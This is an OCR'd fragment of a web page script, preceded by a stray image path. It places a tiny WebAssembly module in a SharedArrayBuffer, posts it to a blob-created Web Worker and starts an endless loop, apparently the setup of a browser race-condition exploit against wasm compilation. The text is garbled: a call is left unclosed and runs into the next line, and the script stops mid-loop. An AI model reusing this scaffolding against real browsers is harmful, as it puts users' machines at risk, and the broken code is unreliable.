
        }

    }

}

</script>

<script>

function getSharedTypedArray(){

    var wasmarr = [

        0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
        0x01, 0x05, 0x01, 0x60, 0x00, 0x01, 0x7f, 0x03,
        0x03, 0x02, 0x00, 0x00, 0x07, 0x12, 0x01, 0x0e,
        0x67, 0x65, 0x74, 0x41, 0x6e, 0x73, 0x77, 0x65,
        0x72, 0x50, 0x6c, 0x75, 0x73, 0x31, 0x00, 0x01,
        0x0a, 0x0e, 0x02, 0x04, 0x00, 0x41, 0x2a, 0x0b,
        0x07, 0x00, 0x10, 0x00, 0x41, 0x01, 0x6a, 0x0b]
    var sb = new SharedArrayBuffer(wasmarr.length);    
    var sta = new Uint8Array(sb);

    for(var i=0;i<sta.length;i++)

        sta[i]=wasmarr[i];

    return sta;    

}

var blob = new Blob([

        document.querySelector('#worker1').textContent

        ], { type: "text/javascript" })

var worker = new Worker(window.URL.createObjectURL(blob
var sta = getSharedTypedArray();

worker.postMessage(sta.buffer);                        
setTimeout(function(){

        while(1){
